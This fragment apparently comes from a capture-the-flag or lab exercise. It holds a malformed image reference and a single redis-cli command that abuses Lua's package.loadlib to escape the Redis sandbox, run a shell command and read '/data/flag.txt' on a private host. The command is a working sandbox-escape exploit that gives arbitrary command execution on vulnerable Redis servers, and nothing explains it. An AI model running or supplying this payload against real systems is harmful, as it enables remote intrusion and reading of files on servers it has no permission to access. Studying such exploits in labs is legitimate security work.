 redis-cli -h 172.40.0.10 eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /data/flag.txt", "r"); local res = f:read("*a"); f:close(); return res' 0